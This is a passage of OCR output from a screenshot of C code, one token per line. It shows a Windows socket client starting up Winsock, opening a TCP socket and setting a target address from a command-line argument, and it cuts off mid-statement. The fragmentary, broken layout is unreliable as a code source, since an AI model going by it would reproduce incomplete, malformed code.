
(
(
argc 
==
4
)
&&
(
atoi
(
argv
[
2
]
)
==
14
)
)
)
{
if
(
WSAStartup
(
MAKEWORD
(
2
,
0
)
,
&
wsaData
)
==
0
)
{
if
(
(
sockData 
=
socket
(
AF_INET
,
 SOCK_STREAM
,
0
)
)
!=
-
1
)
{
/* Server data struct */
            their_addr
.
sin_family 
=
AF_INET
;
// ; 
Family AF_INET
            their_addr
.
sin_addr
.
s_addr 
=
inet_addr
(
argv
[
1
]
)
;
// ; IP 
Address = Argv[1]
            their_addr
.
sin_port 
=
htons
(
PORT
)
;
// ; 